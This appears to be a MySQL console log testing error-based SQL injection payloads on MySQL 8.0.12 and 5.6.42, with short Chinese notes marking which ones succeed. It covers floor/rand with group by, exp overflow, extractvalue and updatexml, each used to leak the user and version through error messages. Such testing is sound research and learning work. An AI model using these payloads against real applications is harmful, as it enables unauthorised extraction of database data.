 mysql> select 1,count(*),concat(user(),0x7e,@@version)a from users group by a;
+---+----------+------------------------+
| 1 | count(*) | a                      |
+---+----------+------------------------+
| 1 |       13 | root@172.21.0.1~8.0.12 |
+---+----------+------------------------+
1 row in set (0.00 sec)
floor报错失败
mysql> select 1,count(*),concat(user(),0x7e,@@version,floor(rand(0)*2))a from users group by a;
ERROR 1022 (23000): Can't write; duplicate key in table '/tmp/#sql1_1b1_32'
mysql>
mysql> select exp((select * from(select @@version)x));
+-----------------------------------------+
| exp((select * from(select @@version)x)) |
+-----------------------------------------+
|                      2980.9579870417283 |
+-----------------------------------------+
1 row in set (0.03 sec)
exp报错失败
mysql> select exp(~(select * from(select @@version)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select `x`.`@@version` from (select
@@version AS `@@version`) `x`)))'
mysql>
mysql> select extractvalue(1,concat(user(),0x7e,@@version));
extractvalue成功
ERROR 1105 (HY000): XPATH syntax error: '@172.21.0.1~8.0.12'
mysql>
mysql> select updatexml(1,concat(user(),0x7e,version()),1);
updatexml成功
ERROR 1105 (HY000): XPATH syntax error: '@172.21.0.1~8.0.12'
mysql>
mysql> select 1,count(*),concat(user(),0x7e,@@version)a from users group by a;
+---+----------+-----------------------+
| 1 | count(*) | a                     |
+---+----------+-----------------------+
| 1 |        6 | root@localhost~5.6.42 |
+---+----------+-----------------------+
1 row in set (0.00 sec)
floor报错成功
mysql> select 1,count(*),concat(user(),0x7e,@@version,floor(rand(0)*2))a from users group by a;
ERROR 1062 (23000): Duplicate entry 'root@localhost~5.6.421' for key 'group_key'
mysql>
mysql> select exp((select * from(select @@version)x));
+-----------------------------------------+
| exp((select * from(select @@version)x)) |
+-----------------------------------------+
|                      270.42640742615254 |
+-----------------------------------------+
1 row in set (0.00 sec)
exp报错失败
mysql> select exp(~(select * from(select @@version)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select `x`.`@@version` from (select
@version AS `@@version`) `x`)))'
mysql>
mysql> select extractvalue(1,concat(user(),0x7e,@@version));
extractvalue成功
ERROR 1105 (HY000): XPATH syntax error: '@localhost~5.6.42'
mysql>
mysql> select updatexml(1,concat(user(),0x7e,version()),1);
updatexml成功
ERROR 1105 (HY000): XPATH syntax error: '@localhost~5.6.42'
mysql>